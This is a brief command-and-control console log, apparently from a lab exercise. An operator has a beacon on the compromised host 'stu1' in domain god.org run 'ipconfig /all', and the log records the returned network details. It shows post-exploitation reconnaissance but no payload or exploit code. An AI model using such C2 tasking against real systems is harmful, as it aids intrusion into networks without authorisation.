 [09/21 14:58:26] beacon> shell ipconfig /all
[09/21 14:58:26] [*] Tasked beacon to run: ipconfig /all
[09/21 14:58:26] [+] host called home, sent: 44 bytes
[09/21 14:58:26] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
物理地址. . . . . . . . . . . . . : 00-0C-29-E4-51-4F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::9914:1ecc:20cd:c830%26(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.52.88(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0